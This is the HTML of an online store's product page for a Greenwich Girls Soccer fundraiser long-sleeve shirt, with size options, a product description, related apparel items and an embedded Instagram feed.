							<select id="pa_web-general-sizing" class="" name="attribute_pa_web-general-sizing" data-attribute_name="attribute_pa_web-general-sizing" data-show_option_none="yes"><option value="">Choose an option</option><option value="adult-s" >ADULT S</option><option value="adult-m" >ADULT M</option><option value="adult-l" >ADULT L</option><option value="adult-xl" >ADULT XL</option><option value="adult-xxl" >ADULT XXL</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_6977b7119bf82">Greenwich Soccer Comfort Color Long Sleeve (GSOC20) quantity</label>
	<input
		type="number"
				id="quantity_6977b7119bf82"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="33356" />
	<input type="hidden" name="product_id" value="33356" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">WEB-GSOC20-SMR4410</span></span>

	
	<span class="posted_in">Category: <a href="https://www.theauthenticathlete.com/product-category/greenwich-girls-soccer/" rel="tag">Greenwich Girls Soccer</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><strong>FUNDRAISER:</strong> Portion of the proceeds from this item will be donated to the Greenwich Girls Soccer Booster Club</p>
<p>&nbsp;</p>
<p>6.1-ounce, 100% ring spun cotton<br />
Soft-washed, garment-dyed fabric<br />
Double-needle collar<br />
Twill-taped neck and shoulders<br />
Twill label<br />
Single-needle left chest pocket with double-needle hem<br />
Double-needle armhole, sleeve and bottom hems</p>
<p>&nbsp;</p>
<div  class='avia-button-wrap av-ii4c32-61e7c70c6227763ec0c4d3cf985c535d-wrap avia-button-center '><a href='https://www.apparelvideos.com/cs/CatalogBrowser?todo=mm&amp;productId=4410'  class='avia-button av-ii4c32-61e7c70c6227763ec0c4d3cf985c535d av-link-btn avia-icon_select-yes-left-icon avia-size-small avia-position-center avia-color-theme-color'   aria-label="Sizing Chart"><span class='avia_button_icon avia_button_icon_left' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='avia_iconbox_title' >Sizing Chart</span></a></div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">2 lbs</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">1 &times; 1 &times; 1 in</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_web-general-sizing">
			<th class="woocommerce-product-attributes-item__label" scope="row">web-general-sizing</th>
			<td class="woocommerce-product-attributes-item__value"><p>ADULT S, ADULT M, ADULT L, ADULT XL, ADULT XXL</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

</div></div></div></div><div id="av_section_1" class="avia-section alternate_color avia-section-small  container_wrap fullsize"><div class="container"><div class="template-page content  twelve alpha units"><div class='product_column product_column_4'>
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-33372 status-publish first outofstock product_cat-greenwich-girls-soccer has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-soccer-ua-ladies-short-sleeve-tee-gsoc20/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="300" height="300" src="https://www.theauthenticathlete.com/wp-content/uploads/2020/09/UA-Locker-Tee-Black-300x300.jpg" class="wp-image-33353 avia-img-lazy-loading-33353 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2020/09/UA-Locker-Tee-Black-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2020/09/UA-Locker-Tee-Black-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2020/09/UA-Locker-Tee-Black-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2020/09/UA-Locker-Tee-Black-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2020/09/UA-Locker-Tee-Black-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2020/09/UA-Locker-Tee-Black-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2020/09/UA-Locker-Tee-Black.jpg 512w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Soccer UA Ladies Short Sleeve Tee (GSOC20)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/greenwich-soccer-ua-ladies-short-sleeve-tee-gsoc20/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_33372" data-quantity="1" class="button product_type_variable" data-product_id="33372" data-product_sku="WEB-GSOC20-UA1305510" aria-label="Select options for &ldquo;Greenwich Soccer UA Ladies Short Sleeve Tee (GSOC20)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_33372" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
					<li class="product type-product post-33363 status-publish outofstock product_cat-greenwich-girls-soccer has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-soccer-ua-hustle-fleece-pant-gsoc20/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="300" height="300" src="https://www.theauthenticathlete.com/wp-content/uploads/2020/09/UA-Hustle-Fleece-Jogger-Dark-Grey-300x300.jpg" class="wp-image-33351 avia-img-lazy-loading-33351 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2020/09/UA-Hustle-Fleece-Jogger-Dark-Grey-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2020/09/UA-Hustle-Fleece-Jogger-Dark-Grey-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2020/09/UA-Hustle-Fleece-Jogger-Dark-Grey-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2020/09/UA-Hustle-Fleece-Jogger-Dark-Grey-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2020/09/UA-Hustle-Fleece-Jogger-Dark-Grey-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2020/09/UA-Hustle-Fleece-Jogger-Dark-Grey-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2020/09/UA-Hustle-Fleece-Jogger-Dark-Grey.jpg 512w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Soccer UA Hustle Fleece Pant (GSOC20)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/greenwich-soccer-ua-hustle-fleece-pant-gsoc20/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_33363" data-quantity="1" class="button product_type_variable" data-product_id="33363" data-product_sku="WEB-GSOC20-UA1300124" aria-label="Select options for &ldquo;Greenwich Soccer UA Hustle Fleece Pant (GSOC20)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_33363" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
					<li class="product type-product post-33367 status-publish outofstock product_cat-greenwich-girls-soccer has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-soccer-headmost-odm-cap-gsoc20/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="300" height="300" src="https://www.theauthenticathlete.com/wp-content/uploads/2020/09/SMR-Cap-Grey-300x300.jpg" class="wp-image-33350 avia-img-lazy-loading-33350 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2020/09/SMR-Cap-Grey-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2020/09/SMR-Cap-Grey-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2020/09/SMR-Cap-Grey-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2020/09/SMR-Cap-Grey-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2020/09/SMR-Cap-Grey-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2020/09/SMR-Cap-Grey-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2020/09/SMR-Cap-Grey.jpg 512w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Soccer HeadMost ODM Cap (GSOC20)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="https://www.theauthenticathlete.com/product/greenwich-soccer-headmost-odm-cap-gsoc20/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_33367" data-quantity="1" class="button product_type_simple" data-product_id="33367" data-product_sku="WEB-GSOC20-HEADMOSTODM-BLK" aria-label="Read more about &ldquo;Greenwich Soccer HeadMost ODM Cap (GSOC20)&rdquo;" rel="nofollow" data-success_message=""><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_33367" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://www.theauthenticathlete.com/product/greenwich-soccer-headmost-odm-cap-gsoc20/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Show Details</a> <span class="button-mini-delimiter"></span></div></div></li>

			
					<li class="product type-product post-33359 status-publish last outofstock product_cat-greenwich-girls-soccer has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-soccer-tee-gsoc20/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="300" height="300" src="https://www.theauthenticathlete.com/wp-content/uploads/2020/09/PC54-Red-1-300x300.jpg" class="wp-image-33361 avia-img-lazy-loading-33361 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2020/09/PC54-Red-1-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2020/09/PC54-Red-1-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2020/09/PC54-Red-1-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2020/09/PC54-Red-1-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2020/09/PC54-Red-1-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2020/09/PC54-Red-1-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2020/09/PC54-Red-1.jpg 512w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Soccer Tee (GSOC20)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/greenwich-soccer-tee-gsoc20/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_33359" data-quantity="1" class="button product_type_variable" data-product_id="33359" data-product_sku="WEB-GSOC20-PC54" aria-label="Select options for &ldquo;Greenwich Soccer Tee (GSOC20)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_33359" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
		</ul>

	</section>
	</div></div>


		
	</div></div>
	
				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="avia-instagram-feed-smash-2" class="widget clearfix avia-widget-container avia-instagram-smash-ballon avia_no_block_preview"><div class="avia-widget avia-instagram-feed-smash-widget noLightbox">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_17841401349990520#20"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="" data-item-padding="5" data-shortcode-atts="{&quot;user&quot;:&quot;theauthenticathlete&quot;,&quot;num&quot;:&quot;9&quot;,&quot;cols&quot;:&quot;3&quot;,&quot;buttontext&quot;:&quot;Load More Photos&quot;,&quot;followtext&quot;:&quot;Follow Me&quot;}"  data-postid="33356" data-locatornonce="6f965aba21" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/theauthenticathlete/" title="@theauthenticathlete">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
													<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>theauthenticathlete</h3>
							</div>
		</div>
	</a>
</div>

    <div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18065091007618848" data-date="1726854633">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DAJeEBlOAyU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&#038;oe=675661B8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;}">
            <span class="sbi-screenreader">Warde Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18029214332340118" data-date="1726326452">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_5uowGuoZm/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&#038;oe=67568344" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;}">
            <span class="sbi-screenreader">Little Laxxers 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Little Laxxers 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17878201587113106" data-date="1726190545">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_1ranRu7ox/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&#038;oe=67566EB9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;}">
            <span class="sbi-screenreader">Greenwich Water Polo 🤽</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Water Polo 🤽">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18101326006434192" data-date="1725582126">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_ji8n7O3ZU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&#038;oe=67566E7C" 